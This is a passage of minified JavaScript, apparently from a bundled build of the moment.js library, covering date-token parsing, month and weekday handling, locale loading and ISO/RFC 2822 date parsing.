e<=9999?H(e,4):"+"+e})),N(0,["YY",2],0,(function(){return this.year()%100})),N(0,["YYYY",4],0,"year"),N(0,["YYYYY",5],0,"year"),N(0,["YYYYYY",6,!0],0,"year"),Ee("Y",we),Ee("YY",he,ue),Ee("YYYY",ye,ce),Ee("YYYYY",ge,fe),Ee("YYYYYY",ge,fe),je(["YYYYY","YYYYYY"],We),je("YYYY",(function(e,t){t[We]=2===e.length?i.parseTwoDigitYear(e):Ae(e)})),je("YY",(function(e,t){t[We]=i.parseTwoDigitYear(e)})),je("Y",(function(e,t){t[We]=parseInt(e,10)})),i.parseTwoDigitYear=function(e){return Ae(e)+(Ae(e)>68?1900:2e3)};var Ve,Ge=Ze("FullYear",!0);function Je(){return Re(this.year())}function Ze(e,t){return function(n){return null!=n?(Xe(this,e,n),i.updateOffset(this,t),this):Qe(this,e)}}function Qe(e,t){if(!e.isValid())return NaN;var n=e._d,r=e._isUTC;switch(t){case"Milliseconds":return r?n.getUTCMilliseconds():n.getMilliseconds();case"Seconds":return r?n.getUTCSeconds():n.getSeconds();case"Minutes":return r?n.getUTCMinutes():n.getMinutes();case"Hours":return r?n.getUTCHours():n.getHours();case"Date":return r?n.getUTCDate():n.getDate();case"Day":return r?n.getUTCDay():n.getDay();case"Month":return r?n.getUTCMonth():n.getMonth();case"FullYear":return r?n.getUTCFullYear():n.getFullYear();default:return NaN}}function Xe(e,t,n){var r,i,a,o,s;if(e.isValid()&&!isNaN(n)){switch(r=e._d,i=e._isUTC,t){case"Milliseconds":return void(i?r.setUTCMilliseconds(n):r.setMilliseconds(n));case"Seconds":return void(i?r.setUTCSeconds(n):r.setSeconds(n));case"Minutes":return void(i?r.setUTCMinutes(n):r.setMinutes(n));case"Hours":return void(i?r.setUTCHours(n):r.setHours(n));case"Date":return void(i?r.setUTCDate(n):r.setDate(n));case"FullYear":break;default:return}a=n,o=e.month(),s=29!==(s=e.date())||1!==o||Re(a)?s:28,i?r.setUTCFullYear(a,o,s):r.setFullYear(a,o,s)}}function et(e){return x(this[e=re(e)])?this[e]():this}function tt(e,t){if("object"==typeof e){var n,r=oe(e=ie(e)),i=r.length;for(n=0;n<i;n++)this[r[n].unit](e[r[n].unit])}else if(x(this[e=re(e)]))return this[e](t);return this}function nt(e,t){return(e%t+t)%t}function rt(e,t){if(isNaN(e)||isNaN(t))return NaN;var n=nt(t,12);return e+=(t-n)/12,1===n?Re(e)?29:28:31-n%7%2}Ve=Array.prototype.indexOf?Array.prototype.indexOf:function(e){var t;for(t=0;t<this.length;++t)if(this[t]===e)return t;return-1},N("M",["MM",2],"Mo",(function(){return this.month()+1})),N("MMM",0,0,(function(e){return this.localeData().monthsShort(this,e)})),N("MMMM",0,0,(function(e){return this.localeData().months(this,e)})),Ee("M",he,De),Ee("MM",he,ue),Ee("MMM",(function(e,t){return t.monthsShortRegex(e)})),Ee("MMMM",(function(e,t){return t.monthsRegex(e)})),je(["M","MM"],(function(e,t){t[Ie]=Ae(e)-1})),je(["MMM","MMMM"],(function(e,t,n,r){var i=n._locale.monthsParse(e,r,n._strict);null!=i?t[Ie]=i:y(n).invalidMonth=e}));var it="January_February_March_April_May_June_July_August_September_October_November_December".split("_"),at="Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),ot=/D[oD]?(\[[^\[\]]*\]|\s)+MMMM?/,st=ke,lt=ke;function ut(e,t){return e?o(this._months)?this._months[e.month()]:this._months[(this._months.isFormat||ot).test(t)?"format":"standalone"][e.month()]:o(this._months)?this._months:this._months.standalone}function dt(e,t){return e?o(this._monthsShort)?this._monthsShort[e.month()]:this._monthsShort[ot.test(t)?"format":"standalone"][e.month()]:o(this._monthsShort)?this._monthsShort:this._monthsShort.standalone}function ct(e,t,n){var r,i,a,o=e.toLocaleLowerCase();if(!this._monthsParse)for(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[],r=0;r<12;++r)a=p([2e3,r]),this._shortMonthsParse[r]=this.monthsShort(a,"").toLocaleLowerCase(),this._longMonthsParse[r]=this.months(a,"").toLocaleLowerCase();return n?"MMM"===t?-1!==(i=Ve.call(this._shortMonthsParse,o))?i:null:-1!==(i=Ve.call(this._longMonthsParse,o))?i:null:"MMM"===t?-1!==(i=Ve.call(this._shortMonthsParse,o))||-1!==(i=Ve.call(this._longMonthsParse,o))?i:null:-1!==(i=Ve.call(this._longMonthsParse,o))||-1!==(i=Ve.call(this._shortMonthsParse,o))?i:null}function ft(e,t,n){var r,i,a;if(this._monthsParseExact)return ct.call(this,e,t,n);for(this._monthsParse||(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[]),r=0;r<12;r++){if(i=p([2e3,r]),n&&!this._longMonthsParse[r]&&(this._longMonthsParse[r]=new RegExp("^"+this.months(i,"").replace(".","")+"$","i"),this._shortMonthsParse[r]=new RegExp("^"+this.monthsShort(i,"").replace(".","")+"$","i")),n||this._monthsParse[r]||(a="^"+this.months(i,"")+"|^"+this.monthsShort(i,""),this._monthsParse[r]=new RegExp(a.replace(".",""),"i")),n&&"MMMM"===t&&this._longMonthsParse[r].test(e))return r;if(n&&"MMM"===t&&this._shortMonthsParse[r].test(e))return r;if(!n&&this._monthsParse[r].test(e))return r}}function ht(e,t){if(!e.isValid())return e;if("string"==typeof t)if(/^\d+$/.test(t))t=Ae(t);else if(!c(t=e.localeData().monthsParse(t)))return e;var n=t,r=e.date();return r=r<29?r:Math.min(r,rt(e.year(),n)),e._isUTC?e._d.setUTCMonth(n,r):e._d.setMonth(n,r),e}function _t(e){return null!=e?(ht(this,e),i.updateOffset(this,!0),this):Qe(this,"Month")}function pt(){return rt(this.year(),this.month())}function mt(e){return this._monthsParseExact?(l(this,"_monthsRegex")||gt.call(this),e?this._monthsShortStrictRegex:this._monthsShortRegex):(l(this,"_monthsShortRegex")||(this._monthsShortRegex=st),this._monthsShortStrictRegex&&e?this._monthsShortStrictRegex:this._monthsShortRegex)}function yt(e){return this._monthsParseExact?(l(this,"_monthsRegex")||gt.call(this),e?this._monthsStrictRegex:this._monthsRegex):(l(this,"_monthsRegex")||(this._monthsRegex=lt),this._monthsStrictRegex&&e?this._monthsStrictRegex:this._monthsRegex)}function gt(){function e(e,t){return t.length-e.length}var t,n,r,i,a=[],o=[],s=[];for(t=0;t<12;t++)n=p([2e3,t]),r=xe(this.monthsShort(n,"")),i=xe(this.months(n,"")),a.push(r),o.push(i),s.push(i),s.push(r);a.sort(e),o.sort(e),s.sort(e),this._monthsRegex=new RegExp("^("+s.join("|")+")","i"),this._monthsShortRegex=this._monthsRegex,this._monthsStrictRegex=new RegExp("^("+o.join("|")+")","i"),this._monthsShortStrictRegex=new RegExp("^("+a.join("|")+")","i")}function vt(e,t,n,r,i,a,o){var s;return e<100&&e>=0?(s=new Date(e+400,t,n,r,i,a,o),isFinite(s.getFullYear())&&s.setFullYear(e)):s=new Date(e,t,n,r,i,a,o),s}function wt(e){var t,n;return e<100&&e>=0?((n=Array.prototype.slice.call(arguments))[0]=e+400,t=new Date(Date.UTC.apply(null,n)),isFinite(t.getUTCFullYear())&&t.setUTCFullYear(e)):t=new Date(Date.UTC.apply(null,arguments)),t}function bt(e,t,n){var r=7+t-n;return-(7+wt(e,0,r).getUTCDay()-t)%7+r-1}function Mt(e,t,n,r,i){var a,o,s=1+7*(t-1)+(7+n-r)%7+bt(e,r,i);return s<=0?o=Ke(a=e-1)+s:s>Ke(e)?(a=e+1,o=s-Ke(e)):(a=e,o=s),{year:a,dayOfYear:o}}function Lt(e,t,n){var r,i,a=bt(e.year(),t,n),o=Math.floor((e.dayOfYear()-a-1)/7)+1;return o<1?r=o+kt(i=e.year()-1,t,n):o>kt(e.year(),t,n)?(r=o-kt(e.year(),t,n),i=e.year()+1):(i=e.year(),r=o),{week:r,year:i}}function kt(e,t,n){var r=bt(e,t,n),i=bt(e+1,t,n);return(Ke(e)-r+i)/7}function Dt(e){return Lt(e,this._week.dow,this._week.doy).week}N("w",["ww",2],"wo","week"),N("W",["WW",2],"Wo","isoWeek"),Ee("w",he,De),Ee("ww",he,ue),Ee("W",he,De),Ee("WW",he,ue),Ce(["w","ww","W","WW"],(function(e,t,n,r){t[r.substr(0,1)]=Ae(e)}));var Tt={dow:0,doy:6};function Et(){return this._week.dow}function Yt(){return this._week.doy}function St(e){var t=this.localeData().week(this);return null==e?t:this.add(7*(e-t),"d")}function xt(e){var t=Lt(this,1,4).week;return null==e?t:this.add(7*(e-t),"d")}function Ot(e,t){return"string"!=typeof e?e:isNaN(e)?"number"==typeof(e=t.weekdaysParse(e))?e:null:parseInt(e,10)}function At(e,t){return"string"==typeof e?t.weekdaysParse(e)%7||7:isNaN(e)?null:e}function Pt(e,t){return e.slice(t,7).concat(e.slice(0,t))}N("d",0,"do","day"),N("dd",0,0,(function(e){return this.localeData().weekdaysMin(this,e)})),N("ddd",0,0,(function(e){return this.localeData().weekdaysShort(this,e)})),N("dddd",0,0,(function(e){return this.localeData().weekdays(this,e)})),N("e",0,0,"weekday"),N("E",0,0,"isoWeekday"),Ee("d",he),Ee("e",he),Ee("E",he),Ee("dd",(function(e,t){return t.weekdaysMinRegex(e)})),Ee("ddd",(function(e,t){return t.weekdaysShortRegex(e)})),Ee("dddd",(function(e,t){return t.weekdaysRegex(e)})),Ce(["dd","ddd","dddd"],(function(e,t,n,r){var i=n._locale.weekdaysParse(e,r,n._strict);null!=i?t.d=i:y(n).invalidWeekday=e})),Ce(["d","e","E"],(function(e,t,n,r){t[r]=Ae(e)}));var jt="Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),Ct="Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),Ht="Su_Mo_Tu_We_Th_Fr_Sa".split("_"),Rt=ke,Wt=ke,It=ke;function Ut(e,t){var n=o(this._weekdays)?this._weekdays:this._weekdays[e&&!0!==e&&this._weekdays.isFormat.test(t)?"format":"standalone"];return!0===e?Pt(n,this._week.dow):e?n[e.day()]:n}function Nt(e){return!0===e?Pt(this._weekdaysShort,this._week.dow):e?this._weekdaysShort[e.day()]:this._weekdaysShort}function Ft(e){return!0===e?Pt(this._weekdaysMin,this._week.dow):e?this._weekdaysMin[e.day()]:this._weekdaysMin}function qt(e,t,n){var r,i,a,o=e.toLocaleLowerCase();if(!this._weekdaysParse)for(this._weekdaysParse=[],this._shortWeekdaysParse=[],this._minWeekdaysParse=[],r=0;r<7;++r)a=p([2e3,1]).day(r),this._minWeekdaysParse[r]=this.weekdaysMin(a,"").toLocaleLowerCase(),this._shortWeekdaysParse[r]=this.weekdaysShort(a,"").toLocaleLowerCase(),this._weekdaysParse[r]=this.weekdays(a,"").toLocaleLowerCase();return n?"dddd"===t?-1!==(i=Ve.call(this._weekdaysParse,o))?i:null:"ddd"===t?-1!==(i=Ve.call(this._shortWeekdaysParse,o))?i:null:-1!==(i=Ve.call(this._minWeekdaysParse,o))?i:null:"dddd"===t?-1!==(i=Ve.call(this._weekdaysParse,o))||-1!==(i=Ve.call(this._shortWeekdaysParse,o))||-1!==(i=Ve.call(this._minWeekdaysParse,o))?i:null:"ddd"===t?-1!==(i=Ve.call(this._shortWeekdaysParse,o))||-1!==(i=Ve.call(this._weekdaysParse,o))||-1!==(i=Ve.call(this._minWeekdaysParse,o))?i:null:-1!==(i=Ve.call(this._minWeekdaysParse,o))||-1!==(i=Ve.call(this._weekdaysParse,o))||-1!==(i=Ve.call(this._shortWeekdaysParse,o))?i:null}function Bt(e,t,n){var r,i,a;if(this._weekdaysParseExact)return qt.call(this,e,t,n);for(this._weekdaysParse||(this._weekdaysParse=[],this._minWeekdaysParse=[],this._shortWeekdaysParse=[],this._fullWeekdaysParse=[]),r=0;r<7;r++){if(i=p([2e3,1]).day(r),n&&!this._fullWeekdaysParse[r]&&(this._fullWeekdaysParse[r]=new RegExp("^"+this.weekdays(i,"").replace(".","\\.?")+"$","i"),this._shortWeekdaysParse[r]=new RegExp("^"+this.weekdaysShort(i,"").replace(".","\\.?")+"$","i"),this._minWeekdaysParse[r]=new RegExp("^"+this.weekdaysMin(i,"").replace(".","\\.?")+"$","i")),this._weekdaysParse[r]||(a="^"+this.weekdays(i,"")+"|^"+this.weekdaysShort(i,"")+"|^"+this.weekdaysMin(i,""),this._weekdaysParse[r]=new RegExp(a.replace(".",""),"i")),n&&"dddd"===t&&this._fullWeekdaysParse[r].test(e))return r;if(n&&"ddd"===t&&this._shortWeekdaysParse[r].test(e))return r;if(n&&"dd"===t&&this._minWeekdaysParse[r].test(e))return r;if(!n&&this._weekdaysParse[r].test(e))return r}}function $t(e){if(!this.isValid())return null!=e?this:NaN;var t=Qe(this,"Day");return null!=e?(e=Ot(e,this.localeData()),this.add(e-t,"d")):t}function zt(e){if(!this.isValid())return null!=e?this:NaN;var t=(this.day()+7-this.localeData()._week.dow)%7;return null==e?t:this.add(e-t,"d")}function Kt(e){if(!this.isValid())return null!=e?this:NaN;if(null!=e){var t=At(e,this.localeData());return this.day(this.day()%7?t:t-7)}return this.day()||7}function Vt(e){return this._weekdaysParseExact?(l(this,"_weekdaysRegex")||Zt.call(this),e?this._weekdaysStrictRegex:this._weekdaysRegex):(l(this,"_weekdaysRegex")||(this._weekdaysRegex=Rt),this._weekdaysStrictRegex&&e?this._weekdaysStrictRegex:this._weekdaysRegex)}function Gt(e){return this._weekdaysParseExact?(l(this,"_weekdaysRegex")||Zt.call(this),e?this._weekdaysShortStrictRegex:this._weekdaysShortRegex):(l(this,"_weekdaysShortRegex")||(this._weekdaysShortRegex=Wt),this._weekdaysShortStrictRegex&&e?this._weekdaysShortStrictRegex:this._weekdaysShortRegex)}function Jt(e){return this._weekdaysParseExact?(l(this,"_weekdaysRegex")||Zt.call(this),e?this._weekdaysMinStrictRegex:this._weekdaysMinRegex):(l(this,"_weekdaysMinRegex")||(this._weekdaysMinRegex=It),this._weekdaysMinStrictRegex&&e?this._weekdaysMinStrictRegex:this._weekdaysMinRegex)}function Zt(){function e(e,t){return t.length-e.length}var t,n,r,i,a,o=[],s=[],l=[],u=[];for(t=0;t<7;t++)n=p([2e3,1]).day(t),r=xe(this.weekdaysMin(n,"")),i=xe(this.weekdaysShort(n,"")),a=xe(this.weekdays(n,"")),o.push(r),s.push(i),l.push(a),u.push(r),u.push(i),u.push(a);o.sort(e),s.sort(e),l.sort(e),u.sort(e),this._weekdaysRegex=new RegExp("^("+u.join("|")+")","i"),this._weekdaysShortRegex=this._weekdaysRegex,this._weekdaysMinRegex=this._weekdaysRegex,this._weekdaysStrictRegex=new RegExp("^("+l.join("|")+")","i"),this._weekdaysShortStrictRegex=new RegExp("^("+s.join("|")+")","i"),this._weekdaysMinStrictRegex=new RegExp("^("+o.join("|")+")","i")}function Qt(){return this.hours()%12||12}function Xt(){return this.hours()||24}function en(e,t){N(e,0,0,(function(){return this.localeData().meridiem(this.hours(),this.minutes(),t)}))}function tn(e,t){return t._meridiemParse}function nn(e){return"p"===(e+"").toLowerCase().charAt(0)}N("H",["HH",2],0,"hour"),N("h",["hh",2],0,Qt),N("k",["kk",2],0,Xt),N("hmm",0,0,(function(){return""+Qt.apply(this)+H(this.minutes(),2)})),N("hmmss",0,0,(function(){return""+Qt.apply(this)+H(this.minutes(),2)+H(this.seconds(),2)})),N("Hmm",0,0,(function(){return""+this.hours()+H(this.minutes(),2)})),N("Hmmss",0,0,(function(){return""+this.hours()+H(this.minutes(),2)+H(this.seconds(),2)})),en("a",!0),en("A",!1),Ee("a",tn),Ee("A",tn),Ee("H",he,Te),Ee("h",he,De),Ee("k",he,De),Ee("HH",he,ue),Ee("hh",he,ue),Ee("kk",he,ue),Ee("hmm",_e),Ee("hmmss",pe),Ee("Hmm",_e),Ee("Hmmss",pe),je(["H","HH"],Ne),je(["k","kk"],(function(e,t,n){var r=Ae(e);t[Ne]=24===r?0:r})),je(["a","A"],(function(e,t,n){n._isPm=n._locale.isPM(e),n._meridiem=e})),je(["h","hh"],(function(e,t,n){t[Ne]=Ae(e),y(n).bigHour=!0})),je("hmm",(function(e,t,n){var r=e.length-2;t[Ne]=Ae(e.substr(0,r)),t[Fe]=Ae(e.substr(r)),y(n).bigHour=!0})),je("hmmss",(function(e,t,n){var r=e.length-4,i=e.length-2;t[Ne]=Ae(e.substr(0,r)),t[Fe]=Ae(e.substr(r,2)),t[qe]=Ae(e.substr(i)),y(n).bigHour=!0})),je("Hmm",(function(e,t,n){var r=e.length-2;t[Ne]=Ae(e.substr(0,r)),t[Fe]=Ae(e.substr(r))})),je("Hmmss",(function(e,t,n){var r=e.length-4,i=e.length-2;t[Ne]=Ae(e.substr(0,r)),t[Fe]=Ae(e.substr(r,2)),t[qe]=Ae(e.substr(i))}));var rn=/[ap]\.?m?\.?/i,an=Ze("Hours",!0);function on(e,t,n){return e>11?n?"pm":"PM":n?"am":"AM"}var sn,ln={calendar:j,longDateFormat:z,invalidDate:V,ordinal:J,dayOfMonthOrdinalParse:Z,relativeTime:X,months:it,monthsShort:at,week:Tt,weekdays:jt,weekdaysMin:Ht,weekdaysShort:Ct,meridiemParse:rn},un={},dn={};function cn(e,t){var n,r=Math.min(e.length,t.length);for(n=0;n<r;n+=1)if(e[n]!==t[n])return n;return r}function fn(e){return e?e.toLowerCase().replace("_","-"):e}function hn(e){for(var t,n,r,i,a=0;a<e.length;){for(t=(i=fn(e[a]).split("-")).length,n=(n=fn(e[a+1]))?n.split("-"):null;t>0;){if(r=pn(i.slice(0,t).join("-")))return r;if(n&&n.length>=t&&cn(i,n)>=t-1)break;t--}a++}return sn}function _n(e){return!(!e||!e.match("^[^/\\\\]*$"))}function pn(t){var r=null;if(void 0===un[t]&&e&&e.exports&&_n(t))try{r=sn._abbr,n(5358)("./"+t),mn(r)}catch(e){un[t]=null}return un[t]}function mn(e,t){var n;return e&&((n=d(t)?vn(e):yn(e,t))?sn=n:"undefined"!=typeof console&&console.warn&&console.warn("Locale "+e+" not found. Did you forget to load it?")),sn._abbr}function yn(e,t){if(null!==t){var n,r=ln;if(t.abbr=e,null!=un[e])S("defineLocaleOverride","use moment.updateLocale(localeName, config) to change an existing locale. moment.defineLocale(localeName, config) should only be used for creating a new locale See http://momentjs.com/guides/#/warnings/define-locale/ for more info."),r=un[e]._config;else if(null!=t.parentLocale)if(null!=un[t.parentLocale])r=un[t.parentLocale]._config;else{if(null==(n=pn(t.parentLocale)))return dn[t.parentLocale]||(dn[t.parentLocale]=[]),dn[t.parentLocale].push({name:e,config:t}),null;r=n._config}return un[e]=new P(A(r,t)),dn[e]&&dn[e].forEach((function(e){yn(e.name,e.config)})),mn(e),un[e]}return delete un[e],null}function gn(e,t){if(null!=t){var n,r,i=ln;null!=un[e]&&null!=un[e].parentLocale?un[e].set(A(un[e]._config,t)):(null!=(r=pn(e))&&(i=r._config),t=A(i,t),null==r&&(t.abbr=e),(n=new P(t)).parentLocale=un[e],un[e]=n),mn(e)}else null!=un[e]&&(null!=un[e].parentLocale?(un[e]=un[e].parentLocale,e===mn()&&mn(e)):null!=un[e]&&delete un[e]);return un[e]}function vn(e){var t;if(e&&e._locale&&e._locale._abbr&&(e=e._locale._abbr),!e)return sn;if(!o(e)){if(t=pn(e))return t;e=[e]}return hn(e)}function wn(){return E(un)}function bn(e){var t,n=e._a;return n&&-2===y(e).overflow&&(t=n[Ie]<0||n[Ie]>11?Ie:n[Ue]<1||n[Ue]>rt(n[We],n[Ie])?Ue:n[Ne]<0||n[Ne]>24||24===n[Ne]&&(0!==n[Fe]||0!==n[qe]||0!==n[Be])?Ne:n[Fe]<0||n[Fe]>59?Fe:n[qe]<0||n[qe]>59?qe:n[Be]<0||n[Be]>999?Be:-1,y(e)._overflowDayOfYear&&(t<We||t>Ue)&&(t=Ue),y(e)._overflowWeeks&&-1===t&&(t=$e),y(e)._overflowWeekday&&-1===t&&(t=ze),y(e).overflow=t),e}var Mn=/^\s*((?:[+-]\d{6}|\d{4})-(?:\d\d-\d\d|W\d\d-\d|W\d\d|\d\d\d|\d\d))(?:(T| )(\d\d(?::\d\d(?::\d\d(?:[.,]\d+)?)?)?)([+-]\d\d(?::?\d\d)?|\s*Z)?)?$/,Ln=/^\s*((?:[+-]\d{6}|\d{4})(?:\d\d\d\d|W\d\d\d|W\d\d|\d\d\d|\d\d|))(?:(T| )(\d\d(?:\d\d(?:\d\d(?:[.,]\d+)?)?)?)([+-]\d\d(?::?\d\d)?|\s*Z)?)?$/,kn=/Z|[+-]\d\d(?::?\d\d)?/,Dn=[["YYYYYY-MM-DD",/[+-]\d{6}-\d\d-\d\d/],["YYYY-MM-DD",/\d{4}-\d\d-\d\d/],["GGGG-[W]WW-E",/\d{4}-W\d\d-\d/],["GGGG-[W]WW",/\d{4}-W\d\d/,!1],["YYYY-DDD",/\d{4}-\d{3}/],["YYYY-MM",/\d{4}-\d\d/,!1],["YYYYYYMMDD",/[+-]\d{10}/],["YYYYMMDD",/\d{8}/],["GGGG[W]WWE",/\d{4}W\d{3}/],["GGGG[W]WW",/\d{4}W\d{2}/,!1],["YYYYDDD",/\d{7}/],["YYYYMM",/\d{6}/,!1],["YYYY",/\d{4}/,!1]],Tn=[["HH:mm:ss.SSSS",/\d\d:\d\d:\d\d\.\d+/],["HH:mm:ss,SSSS",/\d\d:\d\d:\d\d,\d+/],["HH:mm:ss",/\d\d:\d\d:\d\d/],["HH:mm",/\d\d:\d\d/],["HHmmss.SSSS",/\d\d\d\d\d\d\.\d+/],["HHmmss,SSSS",/\d\d\d\d\d\d,\d+/],["HHmmss",/\d\d\d\d\d\d/],["HHmm",/\d\d\d\d/],["HH",/\d\d/]],En=/^\/?Date\((-?\d+)/i,Yn=/^(?:(Mon|Tue|Wed|Thu|Fri|Sat|Sun),?\s)?(\d{1,2})\s(Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec)\s(\d{2,4})\s(\d\d):(\d\d)(?::(\d\d))?\s(?:(UT|GMT|[ECMP][SD]T)|([Zz])|([+-]\d{4}))$/,Sn={UT:0,GMT:0,EDT:-240,EST:-300,CDT:-300,CST:-360,MDT:-360,MST:-420,PDT:-420,PST:-480};function xn(e){var t,n,r,i,a,o,s=e._i,l=Mn.exec(s)||Ln.exec(s),u=Dn.length,d=Tn.length;if(l){for(y(e).iso=!0,t=0,n=u;t<n;t++)if(Dn[t][1].exec(l[1])){i=Dn[t][0],r=!1!==Dn[t][2];break}if(null==i)return void(e._isValid=!1);if(l[3]){for(t=0,n=d;t<n;t++)if(Tn[t][1].exec(l[3])){a=(l[2]||" ")+Tn[t][0];break}if(null==a)return void(e._isValid=!1)}if(!r&&null!=a)return void(e._isValid=!1);if(l[4]){if(!kn.exec(l[4]))return void(e._isValid=!1);o="Z"}e._f=i+(a||"")+(o||""),Fn(e)}else e._isValid=!1}function On(e,t,n,r,i,a){var o=[An(e),at.indexOf(t),parseInt(n,10),parseInt(r,10),parseInt(i,10)];return a&&o.push(parseInt(a,10)),o}function An(e){var t=parseInt(e,10);return t<=49?2e3+t:t<=999?1900+t:t}function Pn(e){return e.replace(/\([^()]*\)|[\n\t]/g," ").replace(/(\s\s+)/g," ").replace(/^\s\s*/,"").replace(/\s\s*$/,"")}function jn(e,t,n){return!e||Ct.indexOf(e)===new Date(t[0],t[1],t[2]).getDay()||(y(n).weekdayMismatch=!0,n._isValid=!1,!1)}function Cn(e,t,n){if(e)return Sn[e];if(t)return 0;var r=parseInt(n,10),i=r%100;return(r-i)/100*60+i}function Hn(e){var t,n=Yn.exec(Pn(e._i));if(n){if(t=On(n[4],n[3],n[2],n[5],n[6],n[7]),!jn(n[1],t,e))return;e._a=t,e._tzm=Cn(n[8],n[9],n[10]),e._d=wt.apply(null,e._a),e._d.setUTCMinutes(e._d.getUTCMinutes()-e._tzm),y(e).rfc2822=!0}else e._isValid=!1}function Rn(e){var t=En.exec(e._i);null===t?(xn(e),!1===e._isValid&&(delete e._isValid,Hn(e),!1===e._isValid&&(delete e._isValid,e._strict?e._isValid=!1:i.createFromInputFallback(e)))):e._d=new Date(+t[1])}function Wn(e,t,n){return null!=e?e:null!=t?t:n}function In(e){var t=new Date(i.now());return e._useUTC?[t.getUTCFullYear(),t.getUTCMonth(),t.getUTCDate()]:[t.getFullYear(),t.getMonth(),t.getDate()]}function Un(e){var t,n,r,i,a,o=[];if(!e._d){for(r=In(e),e._w&&null==e._a[Ue]&&null==e._a[Ie]&&Nn(e),null!=e._dayOfYear&&(a=Wn(e._a[We],r[We]),(e._dayOfYear>Ke(a)||0===e._dayOfYear)&&(y(e)._overflowDayOfYear=!0),n=wt(a,0,e._dayOfYear),e._a[Ie]=n.getUTCMonth(),e._a[Ue]=n.getUTCDate()),t=0;t<3&&null==e._a[t];++t)e._a[t]=o[t]=r[t];for(;t<7;t++)e._a[t]=o[t]=null==e._a[t]?2===t?1:0:e._a[t];24===e._a[Ne]&&0===e._a[Fe]&&0===e._a[qe]&&0===e._a[Be]&&(e._nextDay=!0,e._a[Ne]=0),e._d=(e._useUTC?wt:vt).apply(null,o),i=e._useUTC?e._d.getUTCDay():e._d.getDay(),null!=e._tzm&&e._d.setUTCMinutes(e._d.getUTCMinutes()-e._tzm),e._nextDay&&(e._a[Ne]=24),e._w&&void 0!==e._w.d&&e._w.d!==i&&(y(e).weekdayMismatch=!0)}}function Nn(e){var t,n,r,i,a,o,s,l,u;null!=(t=e._w).GG||null!=t.W||null!=t.E?(a=1,o=4,n=Wn(t.GG,e._a[We],Lt(Jn(),1,4).year),r=Wn(t.W,1),((i=Wn(t.E,1))<1||i>7)&&(l=!0)):(a=e._locale._week.dow,o=e._locale._week.doy,u=Lt(Jn(),a,o),n=Wn(t.gg,e._a[We],u.year),r=Wn(t.w,u.week),null!=t.d?((i=t.d)<0||i>6)&&(l=!0):null!=t.e?(i=t.e+a,(t.e<0||t.e>6)&&(l=!0)):i=a),r<1||r>kt(n,a,o)?y(e)._overflowWeeks=!0:null!=l?y(e)._overflowWeekday=!0:(s=Mt(n,r,i,a,o),e._a[We]=s.year,e._dayOfYear=s.dayOfYear)}function Fn(e){if(e._f!==i.ISO_8601)if(e._f!==i.RFC_2822){e._a=[],y(e).empty=!0;var t,n,r,a,o,s,l,u=""+e._i,d=u.length,c=0;for(l=(r=$(e._f,e._locale).match(R)||[]).length,t=0;t<l;t++)a=r[t],(n=(u.match(Ye(a,e))||[])[0])&&((o=u.substr(0,u.indexOf(n))).length>0&&y(e).unusedInput.push(o),u=u.slice(u.indexOf(n)+n.length),c+=n.length),U[a]?(n?y(e).empty=!1:y(e).unusedTokens.push(a),He(a,n,e)):e._strict&&!n&&y(e).unusedTokens.push(a);y(e).charsLeftOver=d-c,u.length>0&&y(e).unusedInput.push(u),e._a[Ne]<=12&&!0===y(e).bigHour&&e._a[Ne]>0&&(y(e).bigHour=void 0),y(e).parsedDateParts=e._a.slice(0),y(e).meridiem=e._meridiem,e._a[Ne]=qn(e._locale,e._a[Ne],e._meridiem),null!==(s=y(e).era)&&(e._a[We]=e._locale.erasConvertYear(s,e._a[We])),Un(e),bn(e)}else Hn(e);else xn(e)}function qn(e,t,n){var r;return null==n?t:null!=e.meridiemHour?e.meridiemHour(t,n):null!=e.isPM?((r=e.isPM(n))&&t<12&&(t+=12),r||12!==t||(t=0),t):t}function Bn(e){var t,n,r,i,a,o,s=!1,l=e._f.length;if(0===l)return y(e).invalidFormat=!0,void(e._d=new Date(NaN));for(i=0;i<l;i++)a=0,o=!1,t=M({},e),null!=e._useUTC&&(t._useUTC=e._useUTC),t._f=e._f[i],Fn(t),g(t)&&(o=!0),a+=y(t).charsLeftOver,a+=10*y(t).unusedTokens.length,y(t).score=a,s?a<r&&(r=a,n=t):(null==r||a<r||o)&&(r=a,n=t,o&&(s=!0));_(e,n||t)}function $n(e){if(!e._d){var t=ie(e._i),n=void 0===t.day?t.date:t.day;e._a=h([t.year,t.month,n,t.hour,t.minute,t.second,t.millisecond],(function(e){return e&&parseInt(e,10)})),Un(e)}}function zn(e){var t=new L(bn(Kn(e)));return t._nextDay&&(t.add(1,"d"),t._nextDay=void 0),t}function Kn(e){var t=e._i,n=e._f;return e._locale=e._locale||vn(e._l),null===t||void 0===n&&""===t?v({nullInput:!0}):("string"==typeof t&&(e._i=t=e._locale.preparse(t)),k(t)?new L(bn(t)):(f(t)?e._d=t:o(n)?Bn(e):n?Fn(e):Vn(e),g(e)||(e._d=null),e))}function Vn(e){var t=e._i;d(t)?e._d=new Date(i.now()):f(t)?e._d=new Date(t.valueOf()):"string"==typeof t?Rn(e):o(t)?(e._a=h(t.slice(0),(function(e){return parseInt(e,10)})),Un(e)):s(t)?$n(e):c(t)?e._d=new Date(t):i.createFromInputFallback(e)}function Gn(e,t,n,r,i){var a={};return!0!==t&&!1!==t||(r=t,t=void 0),!0!==n&&!1!==n||(r=n,n=void 0),(s(e)&&u(e)||o(e)&&0===e.length)&&(e=void 0),a._isAMomentObject=!0,a._useUTC=a._isUTC=i,a._l=n,a._i=e,a._f=t,a._strict=r,zn(a)}function Jn(e,t,n,r){return Gn(e,t,n,r,!1)}i.createFromInputFallback=T("value provided is not in a recognized RFC2822 or ISO format. moment construction falls back to js Date(), which is not reliable across all browsers and versions. Non RFC2822/ISO date formats are discouraged. Please refer to http://momentjs.com/guides/#/warnings/js-date/ for more info.",(function(e){e._d=new Date(e._i+(e._useUTC?" UTC":""))})),i.ISO_8601=function(){},i.RFC_2822=function(){};var Zn=T("moment().min is deprecated, use moment.max instead. http://momentjs.com/guides/#/warnings/min-max/",(function(){var e=Jn.apply(null,arguments);return this.isValid()&&e.isValid()?e<this?this:e:v()})),Qn=T("moment().max is deprecated, use moment.min instead. http://momentjs.com/guides/#/warnings/min-max/",(function(){var 